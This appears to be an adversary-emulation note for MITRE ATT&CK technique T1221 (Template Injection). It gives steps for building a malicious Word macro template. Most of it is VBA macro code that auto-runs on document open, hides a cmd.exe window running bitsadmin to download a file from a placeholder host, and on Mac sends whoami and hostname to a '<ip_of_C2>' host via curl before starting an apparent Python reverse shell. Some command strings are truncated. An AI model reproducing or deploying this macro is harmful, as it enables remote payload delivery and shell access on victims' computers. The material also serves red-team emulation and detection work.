 Template Injection
ID: T1221
Source: https://attack.mitre.org/techniques/T1221/
Details
Create a Word template (.dotm)
Open Word and make the Developer tab on the ribbon visible
Open up the Visual Basic editor from Developer tab
Double-click on ThisDocument under the current project to open up the code window
Copy and paste the following macro code into the window
Sub Auto_Open()
OpenMe
End Sub
Sub AutoOpen()
OpenMe
End Sub
Sub AutoNew()
OpenMe
End Sub
Sub Document_Open()
OpenMe
End Sub
Public Function OpenMe() As Variant
On Error Resume Next
Dim hello As String
hello = "cmd.exe /c c:\windows\system32\bitsadmin.exe /transfer txt /download /priority normal http://<i
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 0
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
objProcess.Create hello, Null, objConfig, intProcessID
Dim cmd As String
cmd = "do shell script ""curl http://<ip_of_C2>/`whoami`/`hostname` & python -c 'import socket,subproces
MacScript (cmd)
End Function